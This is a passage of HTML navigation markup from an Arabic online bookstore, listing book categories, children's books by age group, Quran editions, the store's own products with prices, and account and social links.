<li id="nav-menu-item-15226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%a7%d9%84%d8%b3%d9%8a%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d8%b0%d9%83%d8%b1%d8%a7%d8%aa/" class="cg-menu-link sub-menu-link"><span>السير والمذكرات<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-35419" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%b3%d9%8a%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d8%b0%d9%83%d8%b1%d8%a7%d8%aa/" class="cg-menu-link sub-menu-link"><span>السير والمذكرات</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-15230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d9%83%d8%aa%d8%a8-%d9%88%d8%aa%d8%b5%d9%86%d9%8a%d9%81%d8%a7%d8%aa-%d8%a7%d8%ae%d8%b1%d9%89/" class="cg-menu-link sub-menu-link"><span>كتب وتصنيفات اخرى<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-35430" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d9%86%d9%82%d8%af/" class="cg-menu-link sub-menu-link"><span>النقد</span></a></li>
<li id="nav-menu-item-35450" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b4%d8%b9%d8%b1/" class="cg-menu-link sub-menu-link"><span>شعر</span></a></li>
<li id="nav-menu-item-35453" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b9%d9%86-%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8%d8%a9/" class="cg-menu-link sub-menu-link"><span>عن الكتب والكتابة</span></a></li>
<li id="nav-menu-item-35425" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a7%d9%84%d9%85%d9%87%d9%86/" class="cg-menu-link sub-menu-link"><span>الفنون والمهن</span></a></li>
<li id="nav-menu-item-35410" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%a3%d8%b7%d8%a7%d9%84%d8%b3/" class="cg-menu-link sub-menu-link"><span>الأطالس</span></a></li>
<li id="nav-menu-item-35427" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d9%82%d9%88%d8%a7%d9%85%d9%8a%d8%b3/" class="cg-menu-link sub-menu-link"><span>القواميس</span></a></li>
<li id="nav-menu-item-35428" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a7%d8%aa/" class="cg-menu-link sub-menu-link"><span>المجموعات</span></a></li>
<li id="nav-menu-item-35411" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%88%d8%b9%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>الأعمال الكاملة والموسوعية</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-15218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/" class="cg-menu-link sub-menu-link"><span>تصفح جميع الكتب والروايات<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-35392" class="full-width menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="#" class="cg-menu-link main-menu-link"><span>مكتبة الأطفال والناشئة</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-15923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="#" class="cg-menu-link sub-menu-link"><span>البحث بحسب الفئة العمرية</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-15931" class="menu-item menu-item-type-taxonomy menu-item-object-pa_age-category" ><a href="https://naibook.com/age-category/%d8%ad%d8%af%d9%8a%d8%ab%d9%8a-%d8%a7%d9%84%d9%88%d9%84%d8%a7%d8%af%d8%a9/" class="cg-menu-link sub-menu-link"><span>حديثي الولادة</span></a></li>
<li id="nav-menu-item-15926" class="menu-item menu-item-type-taxonomy menu-item-object-pa_age-category" ><a href="https://naibook.com/age-category/6-%d8%a3%d8%b4%d9%87%d8%b1/" class="cg-menu-link sub-menu-link"><span>+6 أشهر</span></a></li>
<li id="nav-menu-item-15924" class="menu-item menu-item-type-taxonomy menu-item-object-pa_age-category" ><a href="https://naibook.com/age-category/1-2-%d8%b3%d9%86%d8%a9/" class="cg-menu-link sub-menu-link"><span>1 &#8211; 2 سنة</span></a></li>
<li id="nav-menu-item-15927" class="menu-item menu-item-type-taxonomy menu-item-object-pa_age-category" ><a href="https://naibook.com/age-category/2-3-%d8%b3%d9%86%d8%a9/" class="cg-menu-link sub-menu-link"><span>2 &#8211; 3 سنة</span></a></li>
<li id="nav-menu-item-15925" class="menu-item menu-item-type-taxonomy menu-item-object-pa_age-category" ><a href="https://naibook.com/age-category/3-4-%d8%b3%d9%86%d8%a9/" class="cg-menu-link sub-menu-link"><span>3 &#8211; 4 سنة</span></a></li>
<li id="nav-menu-item-15928" class="menu-item menu-item-type-taxonomy menu-item-object-pa_age-category" ><a href="https://naibook.com/age-category/4-6-%d8%b3%d9%86%d8%a9/" class="cg-menu-link sub-menu-link"><span>4 &#8211; 6 سنة</span></a></li>
<li id="nav-menu-item-15929" class="menu-item menu-item-type-taxonomy menu-item-object-pa_age-category" ><a href="https://naibook.com/age-category/6-8-%d8%b3%d9%86%d8%a9/" class="cg-menu-link sub-menu-link"><span>6 &#8211; 8 سنة</span></a></li>
<li id="nav-menu-item-15930" class="menu-item menu-item-type-taxonomy menu-item-object-pa_age-category" ><a href="https://naibook.com/age-category/8-12-%d8%b3%d9%86%d8%a9/" class="cg-menu-link sub-menu-link"><span>8 &#8211; 12 سنة</span></a></li>
<li id="nav-menu-item-15932" class="menu-item menu-item-type-taxonomy menu-item-object-pa_age-category" ><a href="https://naibook.com/age-category/%d9%83%d8%aa%d8%a8-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%a3%d8%b9%d9%85%d8%a7%d8%b1-12/" class="cg-menu-link sub-menu-link"><span>كتب تناسب أعمار +12</span></a></li>
<li id="nav-menu-item-15933" class="menu-item menu-item-type-taxonomy menu-item-object-pa_age-category" ><a href="https://naibook.com/age-category/%d9%83%d8%aa%d8%a8-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%a3%d8%b9%d9%85%d8%a7%d8%b1-14/" class="cg-menu-link sub-menu-link"><span>كتب تناسب أعمار +14</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-35391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="#" class="cg-menu-link sub-menu-link"><span>البحث بحسب تصنيفات المنتج</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-15259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://naibook.com/product-category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%86%d8%a7%d8%b4%d8%a6%d8%a9/%d9%85%d9%86%d8%a7%d9%87%d8%ac-%d9%85%d8%aa%d9%83%d8%a7%d9%85%d9%84%d8%a9-%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>مناهج متكاملة لتعليم اللغة العربية</span></a></li>
<li id="nav-menu-item-15258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://naibook.com/product-category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%86%d8%a7%d8%b4%d8%a6%d8%a9/%d9%83%d8%aa%d8%a8-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84/" class="cg-menu-link sub-menu-link"><span>كتب متنوعة وتعليمية للأطفال</span></a></li>
<li id="nav-menu-item-15257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://naibook.com/product-category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%86%d8%a7%d8%b4%d8%a6%d8%a9/%d9%82%d8%b5%d8%b5-%d9%88%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%86%d8%a7%d8%b4%d8%a6%d8%a9/" class="cg-menu-link sub-menu-link"><span>قصص وكتب الأطفال والناشئة</span></a></li>
<li id="nav-menu-item-15256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://naibook.com/product-category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%86%d8%a7%d8%b4%d8%a6%d8%a9/%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d9%88%d9%88%d8%b3%d8%a7%d8%a6%d9%84-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>ألعاب ووسائل تعليمية</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-15255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://naibook.com/product-category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%86%d8%a7%d8%b4%d8%a6%d8%a9/" class="cg-menu-link sub-menu-link"><span>تصفح جميع منتجات مكتبة الأطفال<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15260" class="full-width menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%85%d8%b5%d8%ad%d9%81-%d8%a7%d9%84%d8%b4%d8%b1%d9%8a%d9%81/" class="cg-menu-link main-menu-link"><span>المصحف الشريف</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-15264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%85%d8%b5%d8%ad%d9%81-%d8%a7%d9%84%d8%b4%d8%b1%d9%8a%d9%81/%d9%85%d8%b5%d8%a7%d8%ad%d9%81-%d8%a8%d8%b1%d9%88%d8%a7%d9%8a%d8%a9-%d8%ad%d9%81%d8%b5/" class="cg-menu-link sub-menu-link"><span>مصاحف برواية حفص<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-15263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%85%d8%b5%d8%ad%d9%81-%d8%a7%d9%84%d8%b4%d8%b1%d9%8a%d9%81/%d9%85%d8%b5%d8%a7%d8%ad%d9%81-%d8%a8%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a3%d8%ae%d8%b1%d9%89/" class="cg-menu-link sub-menu-link"><span>مصاحف بروايات أخرى<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-15265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%85%d8%b5%d8%ad%d9%81-%d8%a7%d9%84%d8%b4%d8%b1%d9%8a%d9%81/%d9%85%d8%b5%d8%a7%d8%ad%d9%81-%d9%85%d9%84%d9%88%d9%86%d8%a9/" class="cg-menu-link sub-menu-link"><span>مصاحف ملونة<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-15262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%85%d8%b5%d8%ad%d9%81-%d8%a7%d9%84%d8%b4%d8%b1%d9%8a%d9%81/%d9%85%d8%b5%d8%a7%d8%ad%d9%81-%d8%a7%d9%84%d8%aa%d8%ac%d9%88%d9%8a%d8%af/" class="cg-menu-link sub-menu-link"><span>مصاحف التجويد<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-15261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%85%d8%b5%d8%ad%d9%81-%d8%a7%d9%84%d8%b4%d8%b1%d9%8a%d9%81/%d9%85%d8%aa%d8%b9%d9%84%d9%82%d8%a7%d8%aa-%d9%85%d8%b5%d8%a7%d8%ad%d9%81/" class="cg-menu-link sub-menu-link"><span>متعلقات مصاحف<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-22318" class="full-width menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%ae%d8%a7%d8%b5%d8%a9-%d8%a8%d9%86%d8%a7/" class="cg-menu-link main-menu-link"><span>منتجات خاصة بنا</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-15275" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product/%d8%b9%d8%b6%d9%88%d9%8a%d8%a9-%d9%86%d8%a7%d9%8a/" class="cg-menu-link sub-menu-link"><span>عضوية ناي<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-19956" class="menu-item-product menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "><ul class="products columns-4">
<li class="product type-product post-13534 status-publish first instock product_cat-4353 product_cat-4173 has-post-thumbnail virtual sold-individually taxable purchasable product-type-simple">
	<div class="commercekit-wishlist mini" data-product-id="13534"><a href="#" class="commercekit-save-wishlist" data-product-id="13534" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://naibook.com/product/%d8%b9%d8%b6%d9%88%d9%8a%d8%a9-%d9%86%d8%a7%d9%8a/" title="عضوية ناي" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="ckit-badge_wrapper "><span class="ckit-badge" style="background-color: #e21e1d; color: #ffffff;">الأكثر تداولاً على الموقع</span></div><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="450" src="https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Nai-bookstore-product-nai-membership.jpg?resize=300%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="عضوية ناي" decoding="async" srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Nai-bookstore-product-nai-membership.jpg?resize=300%2C450&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Nai-bookstore-product-nai-membership.jpg?zoom=2&amp;resize=300%2C450&amp;ssl=1 600w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Nai-bookstore-product-nai-membership.jpg?zoom=3&amp;resize=300%2C450&amp;ssl=1 900w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="450" src="https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Untitled-image-product-notecustomer.webp?resize=300%2C450&amp;ssl=1" class="gallery-image" alt="" loading="lazy" srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Untitled-image-product-notecustomer.webp?resize=300%2C450&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Untitled-image-product-notecustomer.webp?zoom=2&amp;resize=300%2C450&amp;ssl=1 600w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Untitled-image-product-notecustomer.webp?zoom=3&amp;resize=300%2C450&amp;ssl=1 900w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://naibook.com/product/%d8%b9%d8%b6%d9%88%d9%8a%d8%a9-%d9%86%d8%a7%d9%8a/" aria-label="عضوية ناي" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">عضوية ناي</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13,69&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></bdi></span></span>
<a href="/product/%D8%B0%D8%B1%D9%8A%D8%A9-%D8%A3%D8%A8%D9%86%D8%A7%D8%A1-%D8%A2%D8%AF%D9%85/?add-to-cart=13534" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13534" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13534" data-product_sku="GC-001" aria-label="إضافة إلى عربة التسوق: &quot;عضوية ناي&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;عضوية ناي&quot; إلى عربة التسوق لديك" role="button">إضافة إلى السلة</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13534" class="screen-reader-text">
			</span>
</div></li>
</ul>
</div></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-22320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product/%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d9%86%d8%a7%d9%8a-%d8%a7%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-1-5/" class="cg-menu-link sub-menu-link"><span>فواصل ناي</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-15741" class="menu-item-product menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "><ul class="products columns-4">
<li class="product type-product post-22310 status-publish first instock product_cat-4353 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="commercekit-wishlist mini" data-product-id="22310"><a href="#" class="commercekit-save-wishlist" data-product-id="22310" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://naibook.com/product/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d9%85%d9%86-%d9%86%d8%a7%d9%8a-5-%d9%81%d9%88%d8%a7%d8%b5%d9%84/" title="مجموعة فواصل الكتاب من ناي &#8211; 5 فواصل" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-25%</span><div class="ckit-badge_wrapper "><span class="ckit-badge" style="background-color: #e21e1d; color: #ffffff;">الأكثر تداولاً على الموقع</span></div><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="450" src="https://i0.wp.com/naibook.com/wp-content/uploads/2021/11/Nai-bookstore-product-fawaselnai.jpg?resize=300%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="مجموعة فواصل الكتاب من ناي - 5 فواصل" decoding="async" srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2021/11/Nai-bookstore-product-fawaselnai.jpg?resize=300%2C450&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/11/Nai-bookstore-product-fawaselnai.jpg?zoom=2&amp;resize=300%2C450&amp;ssl=1 600w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/11/Nai-bookstore-product-fawaselnai.jpg?zoom=3&amp;resize=300%2C450&amp;ssl=1 900w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="450" src="https://i0.wp.com/naibook.com/wp-content/uploads/2021/11/22.webp?resize=300%2C450&amp;ssl=1" class="gallery-image" alt="" loading="lazy" srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2021/11/22.webp?resize=300%2C450&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/11/22.webp?zoom=2&amp;resize=300%2C450&amp;ssl=1 600w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/11/22.webp?zoom=3&amp;resize=300%2C450&amp;ssl=1 900w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://naibook.com/product/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d9%85%d9%86-%d9%86%d8%a7%d9%8a-5-%d9%81%d9%88%d8%a7%d8%b5%d9%84/" aria-label="مجموعة فواصل الكتاب من ناي &#8211; 5 فواصل" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">مجموعة فواصل الكتاب من ناي &#8211; 5 فواصل</a></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5,74&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: 5,74&nbsp;$.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4,31&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: 4,31&nbsp;$.</span></span>
<a href="/product/%D8%B0%D8%B1%D9%8A%D8%A9-%D8%A3%D8%A8%D9%86%D8%A7%D8%A1-%D8%A2%D8%AF%D9%85/?add-to-cart=22310" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22310" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22310" data-product_sku="GC-002" aria-label="إضافة إلى عربة التسوق: &quot;مجموعة فواصل الكتاب من ناي - 5 فواصل&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;مجموعة فواصل الكتاب من ناي - 5 فواصل&quot; إلى عربة التسوق لديك" role="button">إضافة إلى السلة</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22310" class="screen-reader-text">
			</span>
</div></li>
</ul>
</div></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-19970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/sc_coupon_category-gift-card/" class="cg-menu-link sub-menu-link"><span>بطاقات الإهداء الذكية من ناي<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-22748" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://naibook.com/product/%d8%a8%d8%b7%d8%a7%d9%82%d8%a9-%d8%a7%d9%87%d8%af%d8%a7%d8%a1-25/" class="cg-menu-link sub-menu-link"><span>بطاقة إهداء 25</span></a></li>
<li id="nav-menu-item-26208" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://naibook.com/product/%d8%a8%d8%b7%d8%a7%d9%82%d8%a9-%d8%a7%d9%87%d8%af%d8%a7%d8%a1-50/" class="cg-menu-link sub-menu-link"><span>بطاقة إهداء 50</span></a></li>
<li id="nav-menu-item-26209" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://naibook.com/product/%d8%a8%d8%b7%d8%a7%d9%82%d8%a9-%d8%a7%d9%87%d8%af%d8%a7%d8%a1-100/" class="cg-menu-link sub-menu-link"><span>بطاقة إهداء 100</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-16003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="#" class="cg-menu-link main-menu-link"><span>دور النشر والمؤلفين</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-15282" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://naibook.com/%d8%a7%d9%84%d9%83%d8%aa%d9%91%d8%a7%d8%a8-%d9%88%d8%a7%d9%84%d9%85%d8%a4%d9%84%d9%81%d9%8a%d9%86/" class="cg-menu-link sub-menu-link"><span>الكتاّب والمؤلفین<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-16004" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://naibook.com/%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d9%86%d8%b4%d8%b1/" class="cg-menu-link sub-menu-link"><span>دور النشر<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="#" class="cg-menu-link main-menu-link"><span>من نحن؟</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://naibook.com/about/" class="cg-menu-link sub-menu-link"><span>تعرّف على ناي<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://naibook.com/contact-us/" class="cg-menu-link sub-menu-link"><span>اتصل بنا<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="block-43" class="widget widget_block">
<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="block-35" class="widget widget_block">
<div style="height:1px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="text-17" class="widget widget_text">			<div class="textwidget"><h4><strong><em><a href="https://naibook.com/my-account/">تسجيل حساب جديد</a></em></strong></h4>
<p>&nbsp;</p>
<p><strong><em><a href="https://naibook.com/my-account/">تسجيل دخول إلى حسابي</a></em></strong></p>
<h4>صفحاتك</h4>
<ul>
<li><a href="https://naibook.com/my-account/">حسابي</a></li>
<li><a href="https://naibook.com/wishlist/">قائمة رغباتي</a></li>
<li><a href="https://naibook.com/order-tracking/">حالة طلبي</a></li>
</ul>
<h4>تابعنا وتواصل معنا عبر</h4>
<ul>
<li><a href="https://www.facebook.com/naibookstore">فيسبوك</a></li>
<li><a href="https://www.instagram.com/nai.book.store/">انستجرام</a></li>
</ul>
<h4>ترغب بالتواصل عبر واتس أب؟</h4>
<ul>
<li><a href="https://api.whatsapp.com/message/BERWR5RP3YWGF1">بدء المراسلة عبر واتس أب</a></li>
</ul>
</div>
		</div><div id="block-88" class="widget widget_block">
<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="wc_aelia_currencyswitcher_widget-25" class="widget widget_wc_aelia_currencyswitcher_widget"><div class="widget_wc_aelia_currencyswitcher_widget currency_selector">
		<!-- Currency Switcher v. 5.2.8.250501 - Currency Selector Widget (dropdown) -->
